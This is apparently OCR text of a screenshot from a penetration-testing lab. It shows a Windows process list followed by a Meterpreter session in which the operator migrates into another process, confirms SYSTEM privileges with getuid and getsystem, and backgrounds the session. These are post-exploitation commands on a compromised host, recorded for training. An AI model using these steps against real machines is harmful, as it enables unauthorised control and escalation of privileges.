 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
3776 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3816 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3840 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3848 2440 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3860 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3884 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3904 1656 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
4064 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4200 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw
5n1h2txyewy\SearchUI.exe
4232 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4268 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
4440 1820 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
4444 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate 692
[*] Migrating from 1820 to 692...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getpid
Current pid: 692
meterpreter > getpid
Current pid: 692
meterpreter > background
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:49